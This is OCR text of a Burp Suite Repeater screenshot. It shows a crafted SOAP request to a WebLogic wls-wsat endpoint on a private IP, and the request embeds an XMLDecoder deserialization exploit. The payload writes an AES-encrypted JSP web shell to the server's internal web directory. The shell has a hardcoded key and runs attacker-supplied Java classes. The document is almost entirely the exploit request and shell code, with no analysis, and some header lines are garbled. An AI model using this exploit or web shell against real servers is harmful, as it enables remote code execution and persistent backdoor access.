 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: Not specified
Request
Pretty Raw Hex
\n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.31.96:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/hAccept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
8 Trident/5.0)
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 1228
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
13 □<soapenv:Header>
14 □<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 □<java><java version="1.4.0" class="java.beans.XMLDecoder">
16 □<object class="java.io.PrintWriter">
17 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.js
18 p</string>
19 □<void method="println"><string>
20 □<![CDATA[
21 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
22 extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
23 super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST"))
24 {String k="e45e329feb5d925b";session.putValue("u",k);Cipher
25 c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
26 U(this.getClass().getClassLoader()).g(c.doFinal(new
27 sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
28 nce().equals(pageContext);}%>
29 □]]>
30 □</string>
31 □</void>
32 □<void method="close"/>
33 □</object></java></java>
34 □</work:WorkContext>
35 □</soapenv:Header>
Search
0 highlights
Response
Pretty Raw Hex
\n
1
Search
0 highlights
Configure target details
Specify the details of the server to which the
request will be sent.
Host: 192.168.31.96
Override SNI
Port: 7701
Use HTTPS
OK Cancel
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 36
Inspector
Notes
Ready